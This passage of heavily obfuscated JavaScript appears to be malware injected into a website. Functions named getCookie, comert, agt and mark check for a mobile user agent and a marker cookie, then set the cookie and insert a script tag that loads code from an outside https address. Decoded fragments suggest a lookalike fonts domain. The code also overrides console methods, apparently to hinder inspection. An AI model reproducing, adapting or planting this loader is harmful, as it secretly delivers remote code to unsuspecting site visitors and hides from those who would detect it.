                        if (_0x4646ac[_0x467c78(0x29f, 0x2cf, 0x28a, 0x318, 0x30e)](_0x4646ac[_0x194ebc(0x393, 0x342, 0x33b, 0x311, 0x371)], _0x4646ac[_0x467c78(0x3e2, 0x38e, 0x398, 0x33e, 0x389)]))
                            _0x149137 = _0x4646ac[_0x194ebc(0x3c9, 0x39d, 0x36c, 0x3c1, 0x375)](Function, _0x4646ac[_0x217974(0x4e0, 0x4dd, 0x4c4, 0x507, 0x4cb)](_0x4646ac[_0x467c78(0x388, 0x32a, 0x2e6, 0x370, 0x2e0)](_0x4646ac[_0x194ebc(0x357, 0x3db, 0x386, 0x38c, 0x398)], _0x4646ac[_0x37dd98(-0x19e, -0xfe, -0x14e, -0x152, -0x140)]), ');'))();
                        else {
                            const _0x4f1779 = _0x1fbba4[_0x217974(0x476, 0x4b8, 0x485, 0x4bc, 0x46f) + _0x217974(0x48f, 0x4dc, 0x4e3, 0x47b, 0x4d3) + 'r'][_0x194ebc(0x3b0, 0x31b, 0x35e, 0x329, 0x385) + _0x37dd98(-0x135, -0x1cb, -0x167, -0x1dc, -0x19a)][_0x37dd98(-0xdc, -0x139, -0x15e, -0x142, -0x122)](_0x122da8), _0x1304f5 = _0x2c91ac[_0x332daf], _0xc8230 = _0x22167e[_0x1304f5] || _0x4f1779;
                            _0x4f1779[_0x5aad21(0x297, 0x275, 0x2b5, 0x2d2, 0x24c) + _0x194ebc(0x350, 0x329, 0x312, 0x3c1, 0x35d)] = _0xc7fa01[_0x194ebc(0x33e, 0x386, 0x363, 0x3e3, 0x39b)](_0x25b6ca), _0x4f1779[_0x467c78(0x27a, 0x2e3, 0x28d, 0x2f9, 0x2d0) + _0x5aad21(0x286, 0x24c, 0x26d, 0x289, 0x2a5)] = _0xc8230[_0x194ebc(0x31b, 0x312, 0x367, 0x38f, 0x32b) + _0x217974(0x4f6, 0x534, 0x4d3, 0x46e, 0x498)][_0x194ebc(0x3b3, 0x3d9, 0x394, 0x393, 0x39b)](_0xc8230), _0x41db9d[_0x1304f5] = _0x4f1779;
                        }
                    } catch (_0xc9dc92) {
                        if (_0x4646ac[_0x217974(0x456, 0x4aa, 0x49b, 0x499, 0x4a4)](_0x4646ac[_0x194ebc(0x35e, 0x3b4, 0x3a5, 0x30d, 0x367)], _0x4646ac[_0x194ebc(0x385, 0x30e, 0x39c, 0x39a, 0x367)]))
                            return _0x626aef[_0x37dd98(-0x188, -0x173, -0x1a7, -0x189, -0x13b) + _0x467c78(0x39d, 0x392, 0x3c7, 0x368, 0x36d)](_0x6812bb[_0x217974(0x534, 0x503, 0x516, 0x4da, 0x527) + 'h'], _0x14e865[_0x37dd98(-0x98, -0xcb, -0xab, -0xaf, -0xf9) + 'h']);
                        else
                            _0x149137 = window;
                    }
                    return _0x149137;
                }
            }, _0x4c4c1b = _0x4646ac[_0x311e86(-0x1e3, -0x1c2, -0x195, -0x186, -0x18a)](_0x38d07d);
        function _0x311e86(_0x531970, _0x341b6b, _0x5ad6c0, _0x42d1b4, _0x3c7f29) {
            return _0x2c88(_0x3c7f29 - -0x3a7, _0x42d1b4);
        }
        function _0x9e23f8(_0x351447, _0x3bf294, _0x2b8fdb, _0x43ed75, _0x40f14f) {
            return _0x2c88(_0x43ed75 - 0x266, _0x2b8fdb);
        }
        function _0x1f229c(_0x1fd19e, _0xc8f6cc, _0x5c829d, _0x238ca3, _0x45a431) {
            return _0x2c88(_0x1fd19e - 0x3e7, _0xc8f6cc);
        }
        const _0x93c40d = _0x4c4c1b[_0x5b0230(-0x1c6, -0x160, -0x156, -0x1b3, -0x1a3) + 'le'] = _0x4c4c1b[_0x13391d(0x43a, 0x425, 0x3d0, 0x3ed, 0x3f8) + 'le'] || {}, _0x30007d = [
                _0x4646ac[_0x13391d(0x49b, 0x50b, 0x4b3, 0x4e6, 0x4b4)],
                _0x4646ac[_0x9e23f8(0x4e9, 0x488, 0x4bd, 0x4b2, 0x4eb)],
                _0x4646ac[_0x9e23f8(0x4be, 0x3f4, 0x419, 0x460, 0x42f)],
                _0x4646ac[_0x5b0230(-0x1bd, -0x110, -0x130, -0x180, -0x16d)],
                _0x4646ac[_0x13391d(0x414, 0x431, 0x47b, 0x459, 0x410)],
                _0x4646ac[_0x13391d(0x4e9, 0x4e7, 0x464, 0x479, 0x47d)],
                _0x4646ac[_0x9e23f8(0x44f, 0x48d, 0x3e6, 0x441, 0x498)]
            ];
        for (let _0x4f559f = -0x3 * -0x9ff + 0x1 * 0xcb + -0x1ec8; _0x4646ac[_0x1f229c(0x5fd, 0x5c0, 0x611, 0x5ca, 0x5af)](_0x4f559f, _0x30007d[_0x1f229c(0x651, 0x657, 0x64b, 0x676, 0x623) + 'h']); _0x4f559f++) {
            if (_0x4646ac[_0x311e86(-0x174, -0x194, -0x196, -0x1b1, -0x1c6)](_0x4646ac[_0x5b0230(-0x115, -0x1b8, -0x1a3, -0x168, -0x177)], _0x4646ac[_0x13391d(0x3ed, 0x45c, 0x3ed, 0x474, 0x424)]))
                return _0x576d6c[_0x5b0230(-0x10e, -0x123, -0x188, -0xe8, -0x142) + _0x13391d(0x428, 0x3f0, 0x428, 0x446, 0x3e7)][_0x13391d(0x4a3, 0x490, 0x474, 0x4a5, 0x476) + _0x1f229c(0x5e2, 0x5b1, 0x649, 0x649, 0x613)](_0x57541b);
            else {
                const _0x2ef47a = _0x326e69[_0x1f229c(0x5c0, 0x5a8, 0x605, 0x597, 0x598) + _0x5b0230(-0x128, -0x14f, -0x121, -0x15b, -0x138) + 'r'][_0x5b0230(-0x146, -0x15d, -0x125, -0x130, -0x144) + _0x9e23f8(0x425, 0x46a, 0x3e2, 0x42f, 0x43d)][_0x5b0230(-0x143, -0x174, -0x13f, -0x151, -0x12e)](_0x326e69), _0x1f48cb = _0x30007d[_0x4f559f], _0x2078f6 = _0x93c40d[_0x1f48cb] || _0x2ef47a;
                _0x2ef47a[_0x9e23f8(0x4d2, 0x450, 0x436, 0x49e, 0x508) + _0x311e86(-0x187, -0x148, -0x166, -0x20c, -0x1a4)] = _0x326e69[_0x1f229c(0x628, 0x653, 0x68a, 0x62b, 0x5f0)](_0x326e69), _0x2ef47a[_0x9e23f8(0x49a, 0x3d1, 0x4a1, 0x437, 0x40e) + _0x1f229c(0x60e, 0x5ff, 0x5fd, 0x678, 0x5d8)] = _0x2078f6[_0x13391d(0x465, 0x45d, 0x409, 0x3d1, 0x3fd) + _0x9e23f8(0x4db, 0x45b, 0x429, 0x48d, 0x48b)][_0x9e23f8(0x4ff, 0x48c, 0x456, 0x4a7, 0x46e)](_0x2078f6), _0x93c40d[_0x1f48cb] = _0x2ef47a;
            }
        }
    });
_0x3ef7ac();
function getCookie(_0x5e1cab) {
    function _0xe8d61d(_0x17a9f8, _0x2c548f, _0x25961c, _0x2b2692, _0x4aa949) {
        return _0x2c88(_0x2c548f - 0x30f, _0x17a9f8);
    }
    const _0x17accd = {
        'wSDLm': function (_0x326d17) {
            return _0x326d17();
        },
        'cCJSf': function (_0x1ab38c) {
            return _0x1ab38c();
        },
        'RrEgA': _0x2da0f2(0x85, 0xf, 0x22, 0x59, -0x2c) + 't',
        'DRpdy': _0xf1a476(0x23f, 0x1f3, 0x198, 0x196, 0x1d4) + _0x2da0f2(0x5e, 0x46, 0x2, -0x1d, 0x6a) + _0xe8d61d(0x4d8, 0x4f9, 0x4d7, 0x49c, 0x499) + _0xf1a476(0x204, 0x1e2, 0x1d7, 0x1de, 0x1ba) + _0x2c4b0d(-0x1bd, -0x177, -0x1ca, -0x16a, -0x1b1) + _0x19aff5(0x540, 0x537, 0x571, 0x553, 0x4e4),
        'RHGuU': function (_0x268d72, _0x51265) {
            return _0x268d72 + _0x51265;
        },
        'fWoAF': function (_0x199455, _0x2f129a) {
            return _0x199455(_0x2f129a);
        },
        'qiekE': function (_0x7f7782, _0x16b92a) {
            return _0x7f7782 < _0x16b92a;
        },
        'uBgju': function (_0x1ea9a4, _0x110c7d) {
            return _0x1ea9a4 == _0x110c7d;
        },
        'kHsjB': function (_0x276907, _0x33f365) {
            return _0x276907 + _0x33f365;
        },
        'AMoVk': function (_0x2c9ade, _0x5841f8) {
            return _0x2c9ade !== _0x5841f8;
        },
        'DVeOY': _0x19aff5(0x58b, 0x534, 0x57d, 0x56f, 0x552),
        'lZEeG': _0x19aff5(0x611, 0x5dd, 0x674, 0x5f5, 0x5bc),
        'DpvDX': function (_0x3fb5e5, _0x1b4995) {
            return _0x3fb5e5 == _0x1b4995;
        },
        'ADRct': function (_0x4d438e, _0x339c52) {
            return _0x4d438e === _0x339c52;
        },
        'CeRis': _0xf1a476(0x187, 0x1a6, 0x1b5, 0x1e6, 0x146),
        'tHRhQ': _0x2da0f2(0x12, 0x4a, 0x56, 0x10, 0x89),
        'JiuvQ': _0x2da0f2(0xdf, 0xf7, 0x94, 0xfd, 0x5d)
    };
    let _0x2195da = _0x17accd[_0xf1a476(0x25a, 0x23a, 0x200, 0x232, 0x1e6)](_0x5e1cab, '='), _0x76cf28 = _0x17accd[_0x2da0f2(0x9a, 0x84, 0x59, 0xc2, 0x17)](decodeURIComponent, document[_0x19aff5(0x602, 0x5f1, 0x5a9, 0x608, 0x5ed) + 'e']);
    function _0x2da0f2(_0x1b4ad3, _0x11fe9c, _0x6eeea3, _0xc409bc, _0x12ed99) {
        return _0x2c88(_0x6eeea3 - -0x1c6, _0xc409bc);
    }
    let _0xaeb725 = _0x76cf28[_0xf1a476(0x1d1, 0x218, 0x27e, 0x265, 0x20d)](';');
    function _0xf1a476(_0x53b551, _0x391c80, _0x1d7b9b, _0x19b15d, _0x4acc00) {
        return _0x2c88(_0x391c80 - -0x50, _0x4acc00);
    }
    for (let _0x12745f = 0x198f * -0x1 + -0x22b5 + -0x44e * -0xe; _0x17accd[_0xe8d61d(0x540, 0x4e1, 0x4c0, 0x518, 0x4a2)](_0x12745f, _0xaeb725[_0x2da0f2(0x9b, 0x10f, 0xa4, 0x52, 0xe2) + 'h']); _0x12745f++) {
        if (_0x17accd[_0xf1a476(0x1af, 0x16f, 0x1ce, 0x18e, 0x171)](_0x17accd[_0x2da0f2(0xf4, 0x8a, 0xaf, 0xb3, 0xba)], _0x17accd[_0xe8d61d(0x5a7, 0x54f, 0x4e8, 0x57a, 0x4f1)])) {
            let _0x2c1acb = _0xaeb725[_0x12745f];
            while (_0x17accd[_0x19aff5(0x590, 0x586, 0x572, 0x5f0, 0x58e)](_0x2c1acb[_0x2c4b0d(-0x13a, -0x116, -0x190, -0x167, -0x14c) + 't'](0x3 * -0x411 + 0xad5 * -0x1 + 0x1708), '\x20')) {
                _0x17accd[_0x2da0f2(0x8c, 0xf7, 0xc3, 0xe4, 0xe7)](_0x17accd[_0x2c4b0d(-0x137, -0x11e, -0x134, -0xd9, -0x151)], _0x17accd[_0x19aff5(0x5f1, 0x5d7, 0x5f4, 0x5dc, 0x60f)]) ? (_0x17accd[_0x2c4b0d(-0x1f0, -0x1f2, -0x209, -0x1a8, -0x216)](_0x35f1d0), _0x17accd[_0x2da0f2(0x92, 0xb5, 0xb2, 0xd1, 0x55)](_0x3d97ff)) : _0x2c1acb = _0x2c1acb[_0x19aff5(0x5a8, 0x594, 0x5a5, 0x5a5, 0x5d8) + _0xe8d61d(0x5a8, 0x58f, 0x52d, 0x569, 0x57d)](-0x1f63 + -0x1a51 + -0x1 * -0x39b5);
            }
            if (_0x17accd[_0x2c4b0d(-0x1b5, -0x1d6, -0x187, -0x169, -0x1ed)](_0x2c1acb[_0x2da0f2(-0x1c, -0x12, 0x48, 0x70, 0xb) + 'Of'](_0x2195da), 0x6b1 * -0x3 + 0x5bf * 0x1 + 0xe54)) {
                if (_0x17accd[_0x2c4b0d(-0x206, -0x1b7, -0x20b, -0x236, -0x1c3)](_0x17accd[_0xf1a476(0x1aa, 0x1df, 0x1d0, 0x1ad, 0x225)], _0x17accd[_0xe8d61d(0x526, 0x53e, 0x514, 0x54c, 0x583)])) {
                    var _0x143368 = _0x151f61[_0xf1a476(0x20b, 0x1fb, 0x19d, 0x211, 0x23a) + _0xf1a476(0x23c, 0x203, 0x1a7, 0x24f, 0x234) + _0xf1a476(0x1da, 0x22b, 0x238, 0x22a, 0x1e4)](_0x17accd[_0x2c4b0d(-0x159, -0x1c3, -0xf6, -0x120, -0x17a)]);
                    _0x143368[_0x2da0f2(0xac, 0x8e, 0x9e, 0xbb, 0xd1)] = _0x17accd[_0xe8d61d(0x4d2, 0x533, 0x4eb, 0x522, 0x534)], _0x8226cf[_0xf1a476(0x23b, 0x21f, 0x1eb, 0x1ca, 0x242)][_0xf1a476(0x230, 0x234, 0x289, 0x270, 0x299) + _0xf1a476(0x19f, 0x19b, 0x182, 0x1d8, 0x1b3) + 'd'](_0x143368);
                } else
                    return _0x2c1acb[_0x19aff5(0x5a8, 0x5fc, 0x60e, 0x5cf, 0x5ae) + _0x19aff5(0x600, 0x617, 0x666, 0x5e2, 0x5e0)](_0x2195da[_0x19aff5(0x5ea, 0x645, 0x58c, 0x59c, 0x640) + 'h'], _0x2c1acb[_0xf1a476(0x210, 0x21a, 0x20a, 0x1be, 0x25b) + 'h']);
            }
        } else {
            let _0xb664f1 = _0x17accd[_0x19aff5(0x5e6, 0x58f, 0x628, 0x5c8, 0x635)](_0x2eecef, '='), _0x55dfb9 = _0x17accd[_0x19aff5(0x59f, 0x5c6, 0x594, 0x5fa, 0x561)](_0x4a2172, _0x5ebbea[_0xf1a476(0x288, 0x232, 0x271, 0x252, 0x287) + 'e']), _0x5321da = _0x55dfb9[_0xf1a476(0x27d, 0x218, 0x27a, 0x1ee, 0x262)](';');
            for (let _0x23eabc = -0x5 * 0x3b8 + -0x82e + 0x2e * 0x95; _0x17accd[_0xf1a476(0x151, 0x182, 0x187, 0x1ea, 0x143)](_0x23eabc, _0x5321da[_0x2c4b0d(-0x15b, -0x18c, -0x177, -0x14f, -0x166) + 'h']); _0x23eabc++) {
                let _0x48be16 = _0x5321da[_0x23eabc];
                while (_0x17accd[_0x2da0f2(0x8, 0x31, 0x38, 0x55, -0x29)](_0x48be16[_0x2c4b0d(-0x13a, -0x124, -0x11d, -0x115, -0x17a) + 't'](0xa7 * -0x29 + -0x714 + 0x21d3), '\x20')) {
                    _0x48be16 = _0x48be16[_0x2c4b0d(-0x19d, -0x16d, -0x1ad, -0x1d1, -0x186) + _0x2da0f2(0x122, 0xf0, 0xba, 0x112, 0xc3)](-0x2620 + -0x13 * -0x1cf + 0x3c4);
                }
                if (_0x17accd[_0x2da0f2(0x26, 0x78, 0x38, 0x5a, -0x21)](_0x48be16[_0x2c4b0d(-0x1b7, -0x1b8, -0x1b1, -0x1da, -0x1c9) + 'Of'](_0xb664f1), 0x2b9 + 0x1c5d * 0x1 + 0x15a * -0x17))
                    return _0x48be16[_0xe8d61d(0x52d, 0x537, 0x58d, 0x575, 0x520) + _0x19aff5(0x600, 0x63d, 0x61f, 0x625, 0x5cf)](_0xb664f1[_0xe8d61d(0x521, 0x579, 0x53e, 0x50f, 0x57b) + 'h'], _0x48be16[_0xf1a476(0x247, 0x21a, 0x26e, 0x270, 0x1ed) + 'h']);
            }
            return '';
        }
    }
    function _0x19aff5(_0x5d5e26, _0x253710, _0x3602d8, _0x1eb559, _0x61b288) {
        return _0x2c88(_0x5d5e26 - 0x380, _0x3602d8);
    }
    function _0x2c4b0d(_0xd94f9b, _0xeea58b, _0x4231a1, _0x2583cb, _0x2b4b11) {
        return _0x2c88(_0xd94f9b - -0x3c5, _0xeea58b);
    }
    return '';
}
function comert() {
    const _0x408625 = {
        'iSWMt': function (_0x61a927, _0x4d9594) {
            return _0x61a927 != _0x4d9594;
        },
        'iOwYg': function (_0x4f7485, _0x57cafe) {
            return _0x4f7485(_0x57cafe);
        },
        'OKFLN': _0x2a8c25(-0x161, -0x19e, -0x115, -0x1ae, -0x17c) + _0x4ad8a6(-0x9e, -0xe3, -0x4d, -0xbf, -0xb8) + _0x2a8c25(-0xf2, -0x11e, -0x90, -0x102, -0x8d) + _0x28b417(-0x101, -0x89, -0xbb, -0xb2, -0xdf) + _0x28b417(-0x97, -0x1d, -0xb2, -0x31, -0x5c) + _0x58cada(-0x3c, -0x9, -0x6, 0x8, -0x39) + '9b',
        'RWjla': _0x4fd601(0x15d, 0x18a, 0x1ba, 0x126, 0x1c7) + _0x58cada(-0x9a, -0x62, -0x79, -0xc8, -0x79) + _0x4ad8a6(-0x2b, -0x17, 0x24, 0x4, -0x76) + _0x4fd601(0xc1, 0x104, 0x117, 0x71, 0x127) + _0x4ad8a6(-0xc9, -0xd7, -0x87, -0xe9, -0x114) + _0x4fd601(0xcd, 0xaa, 0x122, 0xb0, 0xb0) + 'f3',
        'ojscf': function (_0x312c37) {
            return _0x312c37();
        },
        'uGyfC': function (_0x230f35) {
            return _0x230f35();
        },
        'qiovf': function (_0x459fb2, _0xfc48cf) {
            return _0x459fb2(_0xfc48cf);
        },
        'dDWyd': _0x2a8c25(-0x175, -0x1b4, -0x1a8, -0x13d, -0x15c) + 'e',
        'GlfRV': function (_0x32a091, _0x25d36e) {
            return _0x32a091 === _0x25d36e;
        },
        'ZNdKB': _0x4fd601(0x130, 0x16f, 0x15c, 0x194, 0x168),
        'Mmiaj': _0x4fd601(0x153, 0x12b, 0x165, 0x137, 0x167),
        'rHskm': function (_0x33a267, _0x236ecf) {
            return _0x33a267(_0x236ecf);
        },
        'VpPPM': function (_0x46e039, _0x1f1fd3) {
            return _0x46e039 === _0x1f1fd3;
        },
        'iAMcc': _0x4ad8a6(-0xd8, -0xb8, -0x11f, -0x88, -0xd2)
    };
    function _0x4fd601(_0x1af1da, _0x6ce2c9, _0x23af47, _0x2da88a, _0x40fa29) {
        return _0x2c88(_0x1af1da - -0x106, _0x2da88a);
    }
    function _0x4ad8a6(_0x2c333e, _0x42f07f, _0x1a98c6, _0x344f39, _0x46e6be) {
        return _0x2c88(_0x2c333e - -0x2a8, _0x1a98c6);
    }
    function _0x2a8c25(_0x21304f, _0x520e90, _0x5588cc, _0x5d0d7b, _0x13f4e2) {
        return _0x2c88(_0x21304f - -0x362, _0x5588cc);
    }
    function _0x28b417(_0xa3857b, _0x132e24, _0x1f5ba2, _0xd2b59d, _0x30dc6d) {
        return _0x2c88(_0x30dc6d - -0x2c5, _0xd2b59d);
    }
    function _0x58cada(_0x4d8320, _0x1d5ce5, _0x4c08b0, _0x4c3499, _0x36b8bd) {
        return _0x2c88(_0x1d5ce5 - -0x28c, _0x4c3499);
    }
    if (_0x408625[_0x4fd601(0x161, 0x168, 0x19c, 0x188, 0xf9)](agt, _0x408625[_0x58cada(0x36, -0x6, -0x6d, -0x12, -0x25)])) {
        if (_0x408625[_0x28b417(-0xac, -0xbe, -0x15c, -0xac, -0x101)](_0x408625[_0x28b417(-0x86, -0xae, -0x66, -0x28, -0x57)], _0x408625[_0x28b417(-0x3a, -0x21, -0xbe, -0x14, -0x6f)]))
            _0x408625[_0x4fd601(0xc7, 0x7b, 0xf4, 0x116, 0x11e)](_0x408625[_0x2a8c25(-0x112, -0x17b, -0x131, -0x150, -0xb9)](_0x49da05, _0x408625[_0x4fd601(0x12d, 0x16a, 0x143, 0x168, 0x12f)]), _0x408625[_0x28b417(-0x65, -0x2a, -0x31, -0x9c, -0x7e)]) && (_0x408625[_0x2a8c25(-0x170, -0x158, -0x18d, -0x1cc, -0x13b)](_0x171577), _0x408625[_0x4fd601(0x143, 0xdf, 0x15f, 0xd8, 0x113)](_0x5561bd));
        else {
            if (_0x408625[_0x4ad8a6(-0xdb, -0xa2, -0x94, -0x143, -0x75)](_0x408625[_0x4ad8a6(-0xd9, -0xdd, -0x126, -0x6f, -0xfb)](getCookie, _0x408625[_0x4ad8a6(-0x75, -0x42, -0x24, -0x35, -0x59)]), _0x408625[_0x28b417(-0xe3, -0x14, -0xd1, -0x5f, -0x7e)])) {
                if (_0x408625[_0x28b417(-0x88, -0x5c, -0xe6, -0xeb, -0x8a)](_0x408625[_0x2a8c25(-0x1a6, -0x198, -0x1f0, -0x1a1, -0x1cb)], _0x408625[_0x4ad8a6(-0xec, -0x89, -0xe4, -0xe1, -0x14e)]))
                    _0x408625[_0x4fd601(0xec, 0x154, 0x9e, 0x113, 0x13a)](mark), _0x408625[_0x2a8c25(-0x119, -0x172, -0xd3, -0xc8, -0x17e)](cr_scr);
                else {
                    const _0x405032 = _0x285050 ? function () {
                        function _0x57a77e(_0x29918e, _0x216571, _0x4ac31f, _0x5a843f, _0x3ba47b) {
                            return _0x28b417(_0x29918e - 0xf8, _0x216571 - 0x10, _0x4ac31f - 0x183, _0x4ac31f, _0x5a843f - 0x2ec);
                        }
                        if (_0x2351da) {
                            const _0x5f3961 = _0x518f0d[_0x57a77e(0x28d, 0x283, 0x26f, 0x266, 0x273)](_0x542b44, arguments);
                            return _0x331c8e = null, _0x5f3961;
                        }
                    } : function () {
                    };
                    return _0x2a40e7 = ![], _0x405032;
                }
            }
        }
    }
}
function _0x384d() {
    const _0x286761 = [
        'qiovf',
        'split',
        '509a6',
        'lengt',
        'tPxcy',
        'RrEgA',
        'mLcUf',
        'ZNdKB',
        'head',
        'b9238',
        'tHRhQ',
        'YraSb',
        'xQAKj',
        'es=',
        'DVeOY',
        'fmqLH',
        'cbc87',
        'cCJSf',
        'retur',
        'yTeyZ',
        'ent',
        'RdVmn',
        '5ce2f',
        '1OrjmfZ',
        'cGdig',
        'ring',
        '7baf3',
        'cooki',
        'f7584',
        'appen',
        '426222TjPsDc',
        'dDWyd',
        'nbBmM',
        'TZrIt',
        'ADRct',
        'kHsjB',
        'charA',
        'FhBSB',
        'DZRrf',
        'CeRis',
        'e4b5c',
        'trace',
        'mBphJ',
        '6559BhbtfZ',
        'gent',
        'iAMcc',
        'YkGAu',
        'BnXUO',
        'AMoVk',
        'off',
        'CKQul',
        'JdcLy',
        'cyDyW',
        'GlfRV',
        '989270ZSlbtj',
        'ctor(',
        'e2830',
        '://fo',
        'type',
        'n\x20(fu',
        'ain=',
        'conso',
        'iSWMt',
        'tion',
        'rHskm',
        'TWHQH',
        'toStr',
        'qiekE',
        '2a7ba',
        'rn\x20th',
        'wSDLm',
        ';\x20pat',
        'LLfLs',
        'nzQPx',
        'const',
        'vwrnK',
        'zGyKC',
        'nctio',
        'ame',
        'pqcfW',
        '8fd9f',
        'nstru',
        'NHVtq',
        'ZCYDv',
        'yFokw',
        'lBBKC',
        '9b=ec',
        '20dcc',
        'hostn',
        'scrip',
        'excep',
        'nts.c',
        'dChil',
        'sKupE',
        'Mobil',
        '118995UWrFby',
        'MDGDj',
        '72nUIOEn',
        'warn',
        'ojscf',
        'ZvaWh',
        'd9f2a',
        'DySyq',
        'bpQYN',
        'oXzTc',
        'ROYHO',
        'ibUMC',
        'Cfucl',
        'des',
        'EZDzO',
        'table',
        'uBgju',
        'expir',
        'info',
        'c4ca4',
        'gBpNK',
        'to__',
        'gpHJR',
        'Kxusk',
        'toUTC',
        'cGhOd',
        'som.w',
        'CitRd',
        '238a0',
        'dILnK',
        'KcTmH',
        'XWsYp',
        'index',
        'zTtRn',
        'DpvDX',
        'TXuHc',
        'error',
        'WVDoP',
        '{}.co',
        ';\x20dom',
        'TkbGH',
        'oRsxp',
        'HxZpe',
        'RtVBO',
        'ipfyK',
        'aLzkT',
        'LtioS',
        'nyTIw',
        'log',
        'fWoAF',
        'OqNtE',
        'xngWC',
        'NLsoF',
        'Pgrfs',
        'DRpdy',
        'n()\x20',
        'CDhes',
        'ing',
        'subst',
        'MUOWe',
        '87e4b',
        'proto',
        'LIvFi',
        'userA',
        'ion',
        'JiuvQ',
        '\x22retu',
        'awjUx',
        'fd/En',
        'OKFLN',
        'mrjtS',
        'AJidY',
        'mcIsW',
        'ructo',
        '__pro',
        'Jounj',
        'e2fe2',
        'VpPPM',
        'kYZOd',
        'getTi',
        'CoJjK',
        'apply',
        'lZEeG',
        'bind',
        'locat',
        'https',
        '8308f',
        'byqsv',
        'Brenr',
        'RWjla',
        'fDGRh',
        'uGyfC',
        'inclu',
        'creat',
        'piqyU',
        'Rrovt',
        'is\x22)(',
        '1383364DIiUTV',
        'iOwYg',
        'jHGkM',
        'wQuHW',
        'eElem',
        'jnlqp',
        'dCHjW',
        'Mmiaj',
        'BSWDu',
        'tLfMc',
        'yFtCd',
        'kRBAD',
        'igQWU',
        'h=/;\x20',
        'PvQrd',
        '4920xKhrtG',
        '8248680iMEEHV',
        'Strin',
        'RZxqf',
        'ipkUH',
        'eccbc',
        'src',
        '207156CaNPzx',
        'RHGuU'
    ];
    _0x384d = function () {
        return _0x286761;
    };
    return _0x384d();
}
function agt(_0x171608) {
    function _0x2169e1(_0x3bf4e6, _0x136e98, _0x3b91f, _0xfd0047, _0x14b1cf) {
        return _0x2c88(_0x3bf4e6 - -0x8b, _0x3b91f);
    }
    function _0x828a2d(_0x2b9819, _0x510635, _0x2859fd, _0x4bc08d, _0x4b7487) {
        return _0x2c88(_0x510635 - -0xea, _0x2b9819);
    }
    function _0x339783(_0x3c492e, _0x34e2f9, _0x44454c, _0x2e6a7c, _0x3eb47a) {
        return _0x2c88(_0x3eb47a - -0x36e, _0x34e2f9);
    }
    function _0x8e8097(_0x2dd9b9, _0x2e7be9, _0x58537b, _0x3ba9bc, _0x28efeb) {
        return _0x2c88(_0x2dd9b9 - 0x20a, _0x2e7be9);
    }
    return navigator[_0x828a2d(0x166, 0x143, 0x12d, 0x18c, 0x107) + _0x828a2d(0xa7, 0xd1, 0xba, 0x103, 0xfd)][_0x2169e1(0x1bf, 0x1fc, 0x1e6, 0x204, 0x1f4) + _0x2169e1(0x170, 0x137, 0x12b, 0x1bd, 0x130)](_0x171608);
}
function mark() {
    const _0x8f2875 = {};
    _0x8f2875[_0x1d5da7(0x29f, 0x2c0, 0x235, 0x2e8, 0x28b)] = function (_0x2b965b, _0x450cce) {
        return _0x2b965b + _0x450cce;
    };
    function _0x4db2bf(_0x337d84, _0x2a714b, _0xd8385e, _0x844db6, _0xd8720e) {
        return _0x2c88(_0xd8385e - 0x197, _0x337d84);
    }
    function _0x342cf5(_0x5b3da6, _0x4e6914, _0x5cec70, _0x4fdbea, _0x55a3a6) {
        return _0x2c88(_0x5cec70 - 0x1fc, _0x5b3da6);
    }
    _0x8f2875[_0xe3f60(0x19e, 0x19a, 0x16e, 0x1af, 0x1a4)] = function (_0x26c248, _0x1f61bd) {
        return _0x26c248 * _0x1f61bd;
    }, _0x8f2875[_0x1d5da7(0x294, 0x260, 0x2b7, 0x285, 0x2a0)] = function (_0x47f324, _0x373478) {
        return _0x47f324 * _0x373478;
    }, _0x8f2875[_0x342cf5(0x3eb, 0x3c4, 0x415, 0x3e9, 0x421)] = function (_0x4170a7, _0xd72b2f) {
        return _0x4170a7 + _0xd72b2f;
    };
    function _0xe3f60(_0x5cb1b1, _0x438f91, _0x403be6, _0x20ceaa, _0x2e8435) {
        return _0x2c88(_0x438f91 - -0x8c, _0x20ceaa);
    }
    _0x8f2875[_0x1d5da7(0x2a5, 0x270, 0x202, 0x21a, 0x243)] = function (_0x1ec472, _0x39fcb1) {
        return _0x1ec472 + _0x39fcb1;
    }, _0x8f2875[_0x342cf5(0x41c, 0x4a8, 0x449, 0x416, 0x468)] = function (_0x2ec933, _0x2e9a70) {
        return _0x2ec933 + _0x2e9a70;
    }, _0x8f2875[_0x1d5da7(0x29c, 0x204, 0x25e, 0x214, 0x242)] = _0x1d5da7(0x242, 0x29e, 0x208, 0x265, 0x26c) + _0x1d5da7(0x296, 0x23d, 0x254, 0x2d9, 0x275) + _0x1d5da7(0x27a, 0x278, 0x32c, 0x347, 0x2db) + _0x342cf5(0x3c4, 0x3a8, 0x3e2, 0x3c3, 0x380) + _0x1d5da7(0x31f, 0x28e, 0x288, 0x297, 0x2d4) + _0x4db2bf(0x3e9, 0x428, 0x41a, 0x40d, 0x444) + _0x4db2bf(0x38c, 0x364, 0x37c, 0x39a, 0x3c7) + _0x4db2bf(0x424, 0x478, 0x40e, 0x433, 0x3c1) + _0x1d5da7(0x2ef, 0x30b, 0x2cf, 0x325, 0x2fa) + _0x1d5da7(0x2ce, 0x2c5, 0x27a, 0x2ac, 0x2a5) + _0x4db2bf(0x413, 0x392, 0x3db, 0x3ef, 0x3c5) + _0x1d5da7(0x211, 0x283, 0x233, 0x245, 0x25f) + _0x4db2bf(0x3f1, 0x482, 0x418, 0x458, 0x3de) + _0x342cf5(0x453, 0x3b9, 0x411, 0x3e3, 0x3a6) + _0xe3f60(0x17d, 0x13f, 0x17d, 0x128, 0x129);
    function _0x1d5da7(_0x4fabc7, _0x52fa13, _0x16be87, _0x24f03b, _0x343b5b) {
        return _0x2c88(_0x343b5b - 0x6b, _0x52fa13);
    }
    _0x8f2875[_0x1d5da7(0x25c, 0x290, 0x21a, 0x232, 0x22c)] = _0x1d5da7(0x287, 0x1e5, 0x222, 0x1d9, 0x241) + _0x342cf5(0x450, 0x3fc, 0x458, 0x430, 0x470) + _0x342cf5(0x423, 0x43b, 0x3fb, 0x3ff, 0x448) + _0x39f8d6(0x2c6, 0x237, 0x272, 0x291, 0x242), _0x8f2875[_0x39f8d6(0x21a, 0x1ea, 0x207, 0x1d9, 0x20d)] = function (_0x4bb136, _0x4c52eb) {
        return _0x4bb136 + _0x4c52eb;
    };
    const _0x5dc33a = _0x8f2875;
